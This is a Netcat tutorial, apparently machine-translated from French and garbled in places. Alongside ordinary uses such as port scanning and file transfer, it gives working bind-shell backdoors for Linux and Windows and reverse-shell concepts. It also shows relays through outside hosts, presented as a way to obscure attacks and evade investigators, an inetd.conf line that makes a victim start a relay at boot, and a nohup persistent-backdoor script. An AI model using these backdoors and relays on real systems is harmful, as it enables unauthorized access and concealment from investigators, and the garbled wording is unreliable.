Netcat

Netcat
Description
Netcat, often called the « Swiss Army knife TCP / IP » for creating sockets, that is to say, to make TCP or UDP networks.
Installation
Windows
Netcat Executable
http://www.hackosis.com/wp-content/uploads/2008/01/nc.zip
Installation via Cygwin
- Select The Cygwin Package Netcat 1.10-2
- Or Install From Source :
# wget ftp://heanet.dl.sourceforge.net/n/ne/netcat/netcat-0.7.1.tar.gz
# tar zvxf netcat-0.7.1.tar.gz
# ./compile
# make
# make install
Debian
# apt-get install netcat
Use
Listen To A Port
From a client, establishing a connection to a server (host) on a specific port (port) is simply:
# nc <hostname> <port>
On the server to listen on a specific port:
# nc –l –p <port>
For example, in a first terminal, enter the following command (listening on port 23):
# nc –l –p 23
In a second terminal, enter the command
# nc 127.0.0.1 23
Then enter the text. This appears in the first terminal.

« Detach » Option
On Windows, the -d option allows detaching Netcat, that is to say, add it to the list of active services. For example, the following command, run on a Windows client, adds a listener on port 1234 Service:
$ nc -d –L –e cmd.exe –p 1234
It will then be enough from the server, as the following command line to access the client:
$ netcat 192.168.182.1 10001
Microsoft Windows XP [version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\cygwin\home\a011830>
Creating a Rudimentary Backdoor
Shell
The -e option allows you to run commands via netcat. This makes it easy to create a rudimentary backdoor, as shown in the following example.
On the client (victim), enter the following command:
$ nc -l -p 1234 -e /bin/sh
From the position of the attacker, enter the following command (adapting the IP address):
$ nc 12.34.567.89 1234
From the position of the attacker, it is now possible to perform all the commands you want, as if they were physically on the remote machine.
cd /
ls
bin
boot
cdrom
dev
etc
home
...
<^C>
Reverse-Shell
|

When filtering system blocks connections from the outside, it is possible to create a reverse-shell. This technique can be implemented with Netcat.
With the technique of reverse-shell, this is not the attacker connects to the victim, but the reverse. Through -e option which allows you to run commands, the attacker can, from its terminal, run remote from his post commands. |
Port Scanning
Netcat provides an option for port scanning as shown by the following results:
$ nc -v -w 2 -z 127.0.0.1 1-200
DNS fwd/rev mismatch: localhost != xpsp2-20cc7397e
localhost [127.0.0.1] 135 (epmap) open
localhost [127.0.0.1] 110 (pop3) open
localhost [127.0.0.1] 25 (smtp) open

$ echo QUIT | nc -v -w 3 12.345.67.89 1-100
localhost [127.0.0.1] 80 (www) open
<b>Welcome to Apache 2.2</b>
localhost [127.0.0.1] 25 (smtp) open
localhost [127.0.0.1] 22 (ssh) open
SSH-2.0-OpenSSH_5.1p1 Debian-5
Protocol mismatch.
File Transfer
Using pipes and redirection allows you to extend the functionality of Netcat, as shown by the following examples.
- In a first terminal, enter:
$ nc –l –p 1234 > output.txt
- In a second terminal (the input.txt file is supposed to exist in the root directory from which the command line is launched):
$ cat input.txt | nc 127.0.0.1 1234 –w 10
ou
$ nc 127.0.0.1 1234 -w 10 < input.txt
In the example above, the command issued in the first terminal can listen on port 1234 and redirect all that is given to the output.txt file. Control of the second terminal will display the file contents (cat input.txt), intercepted by netcat (using the pipe) which sends it to the host 127.0.0.1 on port 1234 Parameter -w 10 can automatically terminate the connection at the end of the operation (after a delay of 10 seconds).
Phonebook Transfer
Another example might be to copy an entire directory by compressing (compression operations / middle relief provided by the tar function).
In a first terminal:
$ nc -l -p 1234 | tar xvfpz –
In a second terminal:
$ tar cvzfp - directory | nc -w 3 127.0.0.1 1234
The first terminal is listening on Port 1234. With the pipe character, all that will happen on this connection will be intercepted by the tar function decompress (-xvfpz option) the content received in the current directory.
The second device compresses the directory folder and send it to Netcat that establishes a connection to the local host (127.0.0.1) on port 1234.
Connect To A Port
Connect to an open port allows you to converse with the service that listens on that port. For example, the following commands to connect to port 80/tcp a remote Web server, and the URL query http://12.34.567.89/admin
$ nc 12.34.567.89 80
GET /admin
<ENTER>
Provide the following result:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Authorization Required</title>
</head><body>
<h1>Authorization Required</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
</body></html>
Simulating Service: Rudimentary Web Server
The following example shows how to use Netcat to make a rudimentary web server.
You need an index.html file with the following lines:
 <html>
   <head>
     <title>Welcome</title>
   </head>

   <body>
     <h1>Welcome</h1>
     <div style=background:#ff0000>Welcome to my web server</div>
   </body>
 </html>
In a terminal, enter the following command:
$ cat index.html | nc -v -l -p 80 -w 3

When you call the http://127.0.0.1 address from your browser, you get the following:

Furthermore, the terminal displays the following output, corresponding to what sent the browser (Firefox here). You can have fun to connect with Internet Explorer or other browsers to analyze the contents of the headers sent by different browsers.
listening on [any] 80 ...
DNS fwd/rev mismatch: localhost != xpsp2-efc514119
connect to [127.0.0.1] from localhost [127.0.0.1] 3955
GET / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; fr; rv:1.9.0.1) Gecko/2008070208 Firefox/3.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-fr;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Function Relay
Description
The relay function is used by hackers. Indeed, the benefits are many:
- It helps to obscure the attack and thus make more complex the investigative work.
- Some relays may be in countries where the law does not allow investigators to continue the analysis.

- The relay can be set up by an attacker to pass filtering of systems (for example, install a relay in a DMZ to attack a host of the network, where direct connection to the victim is blocked by a firewall)
Netcat allows for such an operation, as shown in figure against.
Merely Passing With Inetd

Inetd is used to start services automatically when you start the computer. Each line must be formatted with the following syntax:
<service_name> <sock_type> <proto> <flags> <user> <server_path> <args>
An attacker could use an attack on a remote host (relay) to add the following line in /etc/inetd.conf of the victim, and automating the execution of a relay when starting the Netcat victim machine:
| service_name | sock_type | proto | flags | user | server_path | args |
|---|---|---|---|---|---|---|
| 1234 | stream | tcp | nowait | nobody | /usr/sbin/tcpd | /bin/nc 12.345.67.89 4567 |
Merely Passing With Mknod
Mknod creates special files or block type character. The following command, run on the relay machine used to create a special file First-In-First-Out (FIFO) and use it with Netcat to transit data.
$ mknod foo p
$ nc -l -p 1234 0<foo | nc 12.345.67.89 4567 1>foo
Persistent Relay
The two previously seen relays are non-persistent relay. This means that if the closing of the connection by the hacker (by CTRL + C), the process of the relay is removed. It is possible to create a relay persist in Windows, using the parameter -L (capital L).
Under Linux, this setting is not available. Nevertheless, it is possible to create a loop that makes the relay persistent:
# while [ 1 ]; do nc -l -p 1234 -e /bin/sh; done

This method works, but it is related to the session of the logged on user. In case of disconnection, the program stops. To create a true relay persist, the program must be run by the command 'nohup' to make it independent of the session.
For example, create the following program (persistent-relay.sh) :
#!/bin/sh
while [ 1 ]; do nc -l -p 1234 -e /bin/sh; done
Make this script executable and searchable by the command
# chmod 555 persistent-relay.sh
Finally, call the script with the command:
# nohup ./persistent-relay.sh &
Comments
Keywords: Netcat Socat
</translate>

